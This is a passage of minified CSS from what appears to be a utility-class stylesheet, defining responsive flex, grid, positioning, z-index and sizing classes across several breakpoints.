xl\:flex-auto{-ms-flex:auto;flex:auto}.xl\:flex-none{-ms-flex:none;flex:none}.xl\:flex-grow{-ms-flex-positive:1;flex-grow:1}.xl\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.xl\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.xl\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.xl\:order-first{-ms-flex-order:-1;order:-1}.xl\:order-last{-ms-flex-order:9999;order:9999}.xl\:order-default{-ms-flex-order:unset;order:unset}}.grid{display:grid}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-9{grid-column:span 9/span 9}.col-span-10{grid-column:span 10/span 10}.col-span-11{grid-column:span 11/span 11}.col-span-12{grid-column:span 12/span 12}.col-span-13{grid-column:span 13/span 13}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-start-9{grid-column-start:9}.col-start-10{grid-column-start:10}.col-start-11{grid-column-start:11}.col-start-12{grid-column-start:12}.col-start-13{grid-column-start:13}.col-end-1{grid-column-end:1}.col-end-2{grid-column-end:2}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.col-end-5{grid-column-end:5}.col-end-6{grid-column-end:6}.col-end-7{grid-column-end:7}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-12{grid-column-end:12}.col-end-13{grid-column-end:13}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.row-start-3{grid-row-start:3}.row-start-4{grid-row-start:4}.row-start-5{grid-row-start:5}.row-start-6{grid-row-start:6}.row-start-7{grid-row-start:7}.row-start-8{grid-row-start:8}.row-start-9{grid-row-start:9}.row-start-10{grid-row-start:10}.row-start-11{grid-row-start:11}.row-start-12{grid-row-start:12}.row-start-13{grid-row-start:13}.row-end-1{grid-row-end:1}.row-end-2{grid-row-end:2}.row-end-3{grid-row-end:3}.row-end-4{grid-row-end:4}.row-end-5{grid-row-end:5}.row-end-6{grid-row-end:6}.row-end-7{grid-row-end:7}.row-end-8{grid-row-end:8}.row-end-9{grid-row-end:9}.row-end-10{grid-row-end:10}.row-end-11{grid-row-end:11}.row-end-12{grid-row-end:12}.row-end-13{grid-row-end:13}.col-auto{grid-column:auto}.col-span-full{grid-column:1/-1}@media (min-width:480px){.xs\:grid{display:grid}.xs\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xs\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xs\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xs\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xs\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xs\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xs\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xs\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xs\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xs\:col-span-1{grid-column:span 1/span 1}.xs\:col-span-2{grid-column:span 2/span 2}.xs\:col-span-3{grid-column:span 3/span 3}.xs\:col-span-4{grid-column:span 4/span 4}.xs\:col-span-5{grid-column:span 5/span 5}.xs\:col-span-6{grid-column:span 6/span 6}.xs\:col-span-7{grid-column:span 7/span 7}.xs\:col-span-8{grid-column:span 8/span 8}.xs\:col-span-9{grid-column:span 9/span 9}.xs\:col-span-10{grid-column:span 10/span 10}.xs\:col-span-11{grid-column:span 11/span 11}.xs\:col-span-12{grid-column:span 12/span 12}.xs\:col-span-13{grid-column:span 13/span 13}.xs\:col-start-1{grid-column-start:1}.xs\:col-start-2{grid-column-start:2}.xs\:col-start-3{grid-column-start:3}.xs\:col-start-4{grid-column-start:4}.xs\:col-start-5{grid-column-start:5}.xs\:col-start-6{grid-column-start:6}.xs\:col-start-7{grid-column-start:7}.xs\:col-start-8{grid-column-start:8}.xs\:col-start-9{grid-column-start:9}.xs\:col-start-10{grid-column-start:10}.xs\:col-start-11{grid-column-start:11}.xs\:col-start-12{grid-column-start:12}.xs\:col-start-13{grid-column-start:13}.xs\:col-end-1{grid-column-end:1}.xs\:col-end-2{grid-column-end:2}.xs\:col-end-3{grid-column-end:3}.xs\:col-end-4{grid-column-end:4}.xs\:col-end-5{grid-column-end:5}.xs\:col-end-6{grid-column-end:6}.xs\:col-end-7{grid-column-end:7}.xs\:col-end-8{grid-column-end:8}.xs\:col-end-9{grid-column-end:9}.xs\:col-end-10{grid-column-end:10}.xs\:col-end-11{grid-column-end:11}.xs\:col-end-12{grid-column-end:12}.xs\:col-end-13{grid-column-end:13}.xs\:row-start-1{grid-row-start:1}.xs\:row-start-2{grid-row-start:2}.xs\:row-start-3{grid-row-start:3}.xs\:row-start-4{grid-row-start:4}.xs\:row-start-5{grid-row-start:5}.xs\:row-start-6{grid-row-start:6}.xs\:row-start-7{grid-row-start:7}.xs\:row-start-8{grid-row-start:8}.xs\:row-start-9{grid-row-start:9}.xs\:row-start-10{grid-row-start:10}.xs\:row-start-11{grid-row-start:11}.xs\:row-start-12{grid-row-start:12}.xs\:row-start-13{grid-row-start:13}.xs\:row-end-1{grid-row-end:1}.xs\:row-end-2{grid-row-end:2}.xs\:row-end-3{grid-row-end:3}.xs\:row-end-4{grid-row-end:4}.xs\:row-end-5{grid-row-end:5}.xs\:row-end-6{grid-row-end:6}.xs\:row-end-7{grid-row-end:7}.xs\:row-end-8{grid-row-end:8}.xs\:row-end-9{grid-row-end:9}.xs\:row-end-10{grid-row-end:10}.xs\:row-end-11{grid-row-end:11}.xs\:row-end-12{grid-row-end:12}.xs\:row-end-13{grid-row-end:13}.xs\:col-auto{grid-column:auto}.xs\:col-span-full{grid-column:1/-1}}@media (min-width:768px){.sm\:grid{display:grid}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-10{grid-column:span 10/span 10}.sm\:col-span-11{grid-column:span 11/span 11}.sm\:col-span-12{grid-column:span 12/span 12}.sm\:col-span-13{grid-column:span 13/span 13}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:col-start-3{grid-column-start:3}.sm\:col-start-4{grid-column-start:4}.sm\:col-start-5{grid-column-start:5}.sm\:col-start-6{grid-column-start:6}.sm\:col-start-7{grid-column-start:7}.sm\:col-start-8{grid-column-start:8}.sm\:col-start-9{grid-column-start:9}.sm\:col-start-10{grid-column-start:10}.sm\:col-start-11{grid-column-start:11}.sm\:col-start-12{grid-column-start:12}.sm\:col-start-13{grid-column-start:13}.sm\:col-end-1{grid-column-end:1}.sm\:col-end-2{grid-column-end:2}.sm\:col-end-3{grid-column-end:3}.sm\:col-end-4{grid-column-end:4}.sm\:col-end-5{grid-column-end:5}.sm\:col-end-6{grid-column-end:6}.sm\:col-end-7{grid-column-end:7}.sm\:col-end-8{grid-column-end:8}.sm\:col-end-9{grid-column-end:9}.sm\:col-end-10{grid-column-end:10}.sm\:col-end-11{grid-column-end:11}.sm\:col-end-12{grid-column-end:12}.sm\:col-end-13{grid-column-end:13}.sm\:row-start-1{grid-row-start:1}.sm\:row-start-2{grid-row-start:2}.sm\:row-start-3{grid-row-start:3}.sm\:row-start-4{grid-row-start:4}.sm\:row-start-5{grid-row-start:5}.sm\:row-start-6{grid-row-start:6}.sm\:row-start-7{grid-row-start:7}.sm\:row-start-8{grid-row-start:8}.sm\:row-start-9{grid-row-start:9}.sm\:row-start-10{grid-row-start:10}.sm\:row-start-11{grid-row-start:11}.sm\:row-start-12{grid-row-start:12}.sm\:row-start-13{grid-row-start:13}.sm\:row-end-1{grid-row-end:1}.sm\:row-end-2{grid-row-end:2}.sm\:row-end-3{grid-row-end:3}.sm\:row-end-4{grid-row-end:4}.sm\:row-end-5{grid-row-end:5}.sm\:row-end-6{grid-row-end:6}.sm\:row-end-7{grid-row-end:7}.sm\:row-end-8{grid-row-end:8}.sm\:row-end-9{grid-row-end:9}.sm\:row-end-10{grid-row-end:10}.sm\:row-end-11{grid-row-end:11}.sm\:row-end-12{grid-row-end:12}.sm\:row-end-13{grid-row-end:13}.sm\:col-auto{grid-column:auto}.sm\:col-span-full{grid-column:1/-1}}@media (min-width:1024px){.md\:grid{display:grid}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-11{grid-column:span 11/span 11}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-13{grid-column:span 13/span 13}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-5{grid-column-start:5}.md\:col-start-6{grid-column-start:6}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:col-start-9{grid-column-start:9}.md\:col-start-10{grid-column-start:10}.md\:col-start-11{grid-column-start:11}.md\:col-start-12{grid-column-start:12}.md\:col-start-13{grid-column-start:13}.md\:col-end-1{grid-column-end:1}.md\:col-end-2{grid-column-end:2}.md\:col-end-3{grid-column-end:3}.md\:col-end-4{grid-column-end:4}.md\:col-end-5{grid-column-end:5}.md\:col-end-6{grid-column-end:6}.md\:col-end-7{grid-column-end:7}.md\:col-end-8{grid-column-end:8}.md\:col-end-9{grid-column-end:9}.md\:col-end-10{grid-column-end:10}.md\:col-end-11{grid-column-end:11}.md\:col-end-12{grid-column-end:12}.md\:col-end-13{grid-column-end:13}.md\:row-start-1{grid-row-start:1}.md\:row-start-2{grid-row-start:2}.md\:row-start-3{grid-row-start:3}.md\:row-start-4{grid-row-start:4}.md\:row-start-5{grid-row-start:5}.md\:row-start-6{grid-row-start:6}.md\:row-start-7{grid-row-start:7}.md\:row-start-8{grid-row-start:8}.md\:row-start-9{grid-row-start:9}.md\:row-start-10{grid-row-start:10}.md\:row-start-11{grid-row-start:11}.md\:row-start-12{grid-row-start:12}.md\:row-start-13{grid-row-start:13}.md\:row-end-1{grid-row-end:1}.md\:row-end-2{grid-row-end:2}.md\:row-end-3{grid-row-end:3}.md\:row-end-4{grid-row-end:4}.md\:row-end-5{grid-row-end:5}.md\:row-end-6{grid-row-end:6}.md\:row-end-7{grid-row-end:7}.md\:row-end-8{grid-row-end:8}.md\:row-end-9{grid-row-end:9}.md\:row-end-10{grid-row-end:10}.md\:row-end-11{grid-row-end:11}.md\:row-end-12{grid-row-end:12}.md\:row-end-13{grid-row-end:13}.md\:col-auto{grid-column:auto}.md\:col-span-full{grid-column:1/-1}}@media (min-width:1280px){.lg\:grid{display:grid}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-11{grid-column:span 11/span 11}.lg\:col-span-12{grid-column:span 12/span 12}.lg\:col-span-13{grid-column:span 13/span 13}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-6{grid-column-start:6}.lg\:col-start-7{grid-column-start:7}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:col-start-10{grid-column-start:10}.lg\:col-start-11{grid-column-start:11}.lg\:col-start-12{grid-column-start:12}.lg\:col-start-13{grid-column-start:13}.lg\:col-end-1{grid-column-end:1}.lg\:col-end-2{grid-column-end:2}.lg\:col-end-3{grid-column-end:3}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-5{grid-column-end:5}.lg\:col-end-6{grid-column-end:6}.lg\:col-end-7{grid-column-end:7}.lg\:col-end-8{grid-column-end:8}.lg\:col-end-9{grid-column-end:9}.lg\:col-end-10{grid-column-end:10}.lg\:col-end-11{grid-column-end:11}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-13{grid-column-end:13}.lg\:row-start-1{grid-row-start:1}.lg\:row-start-2{grid-row-start:2}.lg\:row-start-3{grid-row-start:3}.lg\:row-start-4{grid-row-start:4}.lg\:row-start-5{grid-row-start:5}.lg\:row-start-6{grid-row-start:6}.lg\:row-start-7{grid-row-start:7}.lg\:row-start-8{grid-row-start:8}.lg\:row-start-9{grid-row-start:9}.lg\:row-start-10{grid-row-start:10}.lg\:row-start-11{grid-row-start:11}.lg\:row-start-12{grid-row-start:12}.lg\:row-start-13{grid-row-start:13}.lg\:row-end-1{grid-row-end:1}.lg\:row-end-2{grid-row-end:2}.lg\:row-end-3{grid-row-end:3}.lg\:row-end-4{grid-row-end:4}.lg\:row-end-5{grid-row-end:5}.lg\:row-end-6{grid-row-end:6}.lg\:row-end-7{grid-row-end:7}.lg\:row-end-8{grid-row-end:8}.lg\:row-end-9{grid-row-end:9}.lg\:row-end-10{grid-row-end:10}.lg\:row-end-11{grid-row-end:11}.lg\:row-end-12{grid-row-end:12}.lg\:row-end-13{grid-row-end:13}.lg\:col-auto{grid-column:auto}.lg\:col-span-full{grid-column:1/-1}}@media (min-width:1600px){.xl\:grid{display:grid}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:col-span-1{grid-column:span 1/span 1}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-span-10{grid-column:span 10/span 10}.xl\:col-span-11{grid-column:span 11/span 11}.xl\:col-span-12{grid-column:span 12/span 12}.xl\:col-span-13{grid-column:span 13/span 13}.xl\:col-start-1{grid-column-start:1}.xl\:col-start-2{grid-column-start:2}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-4{grid-column-start:4}.xl\:col-start-5{grid-column-start:5}.xl\:col-start-6{grid-column-start:6}.xl\:col-start-7{grid-column-start:7}.xl\:col-start-8{grid-column-start:8}.xl\:col-start-9{grid-column-start:9}.xl\:col-start-10{grid-column-start:10}.xl\:col-start-11{grid-column-start:11}.xl\:col-start-12{grid-column-start:12}.xl\:col-start-13{grid-column-start:13}.xl\:col-end-1{grid-column-end:1}.xl\:col-end-2{grid-column-end:2}.xl\:col-end-3{grid-column-end:3}.xl\:col-end-4{grid-column-end:4}.xl\:col-end-5{grid-column-end:5}.xl\:col-end-6{grid-column-end:6}.xl\:col-end-7{grid-column-end:7}.xl\:col-end-8{grid-column-end:8}.xl\:col-end-9{grid-column-end:9}.xl\:col-end-10{grid-column-end:10}.xl\:col-end-11{grid-column-end:11}.xl\:col-end-12{grid-column-end:12}.xl\:col-end-13{grid-column-end:13}.xl\:row-start-1{grid-row-start:1}.xl\:row-start-2{grid-row-start:2}.xl\:row-start-3{grid-row-start:3}.xl\:row-start-4{grid-row-start:4}.xl\:row-start-5{grid-row-start:5}.xl\:row-start-6{grid-row-start:6}.xl\:row-start-7{grid-row-start:7}.xl\:row-start-8{grid-row-start:8}.xl\:row-start-9{grid-row-start:9}.xl\:row-start-10{grid-row-start:10}.xl\:row-start-11{grid-row-start:11}.xl\:row-start-12{grid-row-start:12}.xl\:row-start-13{grid-row-start:13}.xl\:row-end-1{grid-row-end:1}.xl\:row-end-2{grid-row-end:2}.xl\:row-end-3{grid-row-end:3}.xl\:row-end-4{grid-row-end:4}.xl\:row-end-5{grid-row-end:5}.xl\:row-end-6{grid-row-end:6}.xl\:row-end-7{grid-row-end:7}.xl\:row-end-8{grid-row-end:8}.xl\:row-end-9{grid-row-end:9}.xl\:row-end-10{grid-row-end:10}.xl\:row-end-11{grid-row-end:11}.xl\:row-end-12{grid-row-end:12}.xl\:row-end-13{grid-row-end:13}.xl\:col-auto{grid-column:auto}.xl\:col-span-full{grid-column:1/-1}}.static{position:static}.relative{position:relative}.absolute,.fill{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.fill,.pin,.pin-t,.pin-y{top:0}.fill,.pin,.pin-r,.pin-x{right:0}.fill,.pin,.pin-b,.pin-y{bottom:0}.fill,.pin,.pin-l,.pin-x{left:0}@media (min-width:480px){.xs\:static{position:static}.xs\:relative{position:relative}.xs\:absolute{position:absolute}.xs\:fixed{position:fixed}.xs\:sticky{position:-webkit-sticky;position:sticky}.xs\:pin-t{top:0;bottom:auto}.xs\:pin-r{right:0;left:auto}.xs\:pin-b{bottom:0;top:auto}.xs\:pin-l{left:0;right:auto}.xs\:pin-x{left:0;right:0}.xs\:pin,.xs\:pin-y{top:0;bottom:0}.xs\:pin{right:0;left:0}}@media (min-width:768px){.sm\:static{position:static}.sm\:relative{position:relative}.sm\:absolute{position:absolute}.sm\:fixed{position:fixed}.sm\:sticky{position:-webkit-sticky;position:sticky}.sm\:pin-t{top:0;bottom:auto}.sm\:pin-r{right:0;left:auto}.sm\:pin-b{bottom:0;top:auto}.sm\:pin-l{left:0;right:auto}.sm\:pin-x{left:0;right:0}.sm\:pin,.sm\:pin-y{top:0;bottom:0}.sm\:pin{right:0;left:0}}@media (min-width:1024px){.md\:static{position:static}.md\:relative{position:relative}.md\:absolute{position:absolute}.md\:fixed{position:fixed}.md\:sticky{position:-webkit-sticky;position:sticky}.md\:pin-t{top:0;bottom:auto}.md\:pin-r{right:0;left:auto}.md\:pin-b{bottom:0;top:auto}.md\:pin-l{left:0;right:auto}.md\:pin-x{left:0;right:0}.md\:pin,.md\:pin-y{top:0;bottom:0}.md\:pin{right:0;left:0}}@media (min-width:1280px){.lg\:static{position:static}.lg\:relative{position:relative}.lg\:absolute{position:absolute}.lg\:fixed{position:fixed}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:pin-t{top:0;bottom:auto}.lg\:pin-r{right:0;left:auto}.lg\:pin-b{bottom:0;top:auto}.lg\:pin-l{left:0;right:auto}.lg\:pin-x{left:0;right:0}.lg\:pin,.lg\:pin-y{top:0;bottom:0}.lg\:pin{right:0;left:0}}@media (min-width:1600px){.xl\:static{position:static}.xl\:relative{position:relative}.xl\:absolute{position:absolute}.xl\:fixed{position:fixed}.xl\:sticky{position:-webkit-sticky;position:sticky}.xl\:pin-t{top:0;bottom:auto}.xl\:pin-r{right:0;left:auto}.xl\:pin-b{bottom:0;top:auto}.xl\:pin-l{left:0;right:auto}.xl\:pin-x{left:0;right:0}.xl\:pin,.xl\:pin-y{top:0;bottom:0}.xl\:pin{right:0;left:0}}.fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.center,.center-x{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.center,.center-y{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.center{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-6{z-index:6}.z-7{z-index:7}.z-8{z-index:8}.z-9{z-index:9}.z-10{z-index:100}.page-31 .company-testimonial:before,.w-full{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333%}.w-2\/3{width:66.667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-1\/5{width:20%}.w-2\/5{width:40%}.w-3\/5{width:60%}.w-4\/5{width:80%}.fill,.w-100{width:100%}.fill,.h-100{height:100%}.vw-100{width:100vw}.vh-100{height:100vh}.min-vw-100{min-width:100vw}.min-vh-100{min-height:100vh}.max-w-xl{max-width:28rem}.max-w-2xl{max-width:32rem}.max-w-3xl{max-width:36rem}.max-w-4xl{max-width:42rem}.max-w-5xl{max-width:48rem}@media (min-width:480px){.xs\:w-auto{width:auto}.xs\:w-1\/2{width:50%}.xs\:w-1\/3{width:33.333%}.xs\:w-2\/3{width:66.667%}.xs\:w-1\/4{width:25%}.xs\:w-3\/4{width:75%}.xs\:w-1\/5{width:20%}.xs\:w-2\/5{width:40%}.xs\:w-3\/5{width:60%}.xs\:w-4\/5{width:80%}.xs\:w-100{width:100%}.xs\:h-100{height:100%}.xs\:vw-100{width:100vw}.xs\:vh-100{height:100vh}.xs\:min-vw-100{min-width:100vw}.xs\:min-vh-100{min-height:100vh}.xs\:max-w-xl{max-width:28rem}.xs\:max-w-2xl{max-width:32rem}.xs\:max-w-3xl{max-width:36rem}.xs\:max-w-4xl{max-width:42rem}.xs\:max-w-5xl{max-width:48rem}}@media (min-width:768px){.sm\:w-auto{width:auto}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333%}.sm\:w-2\/3{width:66.667%}.sm\:w-1\/4{width:25%}.sm\:w-3\/4{width:75%}.sm\:w-1\/5{width:20%}.sm\:w-2\/5{width:40%}.sm\:w-3\/5{width:60%}.sm\:w-4\/5{width:80%}.sm\:w-100{width:100%}.sm\:h-100{height:100%}.sm\:vw-100{width:100vw}.sm\:vh-100{height:100vh}.sm\:min-vw-100{min-width:100vw}.sm\:min-vh-100{min-height:100vh}.sm\:max-w-xl{max-width:28rem}.sm\:max-w-2xl{max-width:32rem}.sm\:max-w-3xl{max-width:36rem}.sm\:max-w-4xl{max-width:42rem}.sm\:max-w-5xl{max-width:48rem}}@media (min-width:1024px){.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333%}.md\:w-2\/3{width:66.667%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-1\/5{width:20%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-100{width:100%}.md\:h-100{height:100%}.md\:vw-100{width:100vw}.md\:vh-100{height:100vh}.md\:min-vw-100{min-width:100vw}.md\:min-vh-100{min-height:100vh}.md\:max-w-xl{max-width:28rem}.md\:max-w-2xl{max-width:32rem}.md\:max-w-3xl{max-width:36rem}.md\:max-w-4xl{max-width:42rem}.md\:max-w-5xl{max-width:48rem}}@media (min-width:1280px){.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333%}.lg\:w-2\/3{width:66.667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-1\/5{width:20%}.lg\:w-2\/5{width:40%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-100{width:100%}.lg\:h-100{height:100%}.lg\:vw-100{width:100vw}.lg\:vh-100{height:100vh}.lg\:min-vw-100{min-width:100vw}.lg\:min-vh-100{min-height:100vh}.lg\:max-w-xl{max-width:28rem}.lg\:max-w-2xl{max-width:32rem}.lg\:max-w-3xl{max-width:36rem}.lg\:max-w-4xl{max-width:42rem}.lg\:max-w-5xl{max-width:48rem}}@media 